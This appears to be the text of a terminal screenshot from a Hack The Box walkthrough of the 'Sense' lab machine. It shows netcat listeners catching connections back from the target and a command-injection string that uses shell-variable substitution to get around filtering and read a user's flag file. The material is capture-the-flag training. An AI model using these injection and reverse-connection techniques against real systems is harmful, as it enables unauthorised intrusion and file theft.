 Applications Places Terminal Fri 22:19 1
root@ippSec: ~/Documents/htb/boxes/sense
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/sense# ^C
root@ippSec:~/Documents/htb/boxes/sense# cat test
wc ${x}c {$HOME}home{$HOME}rohit{$HOME}user.txt
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 36477
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 42441
root@ippSec:~/Documents/htb/boxes/sense# less filesystem.txt
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 17974
{/}home{/}rohit{/}user.txt: cannot open `{/}home{/}rohit{/}user.txt' (No such f
ile or directory)
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 41562
32 /home/rohit/user.txt
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49740
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 41172
root@ippSec:~/Documents/htb/boxes/sense#
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 16044
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 2909
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 1234
listening on [any] 1234 ...
^C
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 1234
listening on [any] 1234 ...
[HTB] 0:openvpn 1:GoBuster 2:bash-Z 3:nc* "ippSec" 22:19 23-Mar-18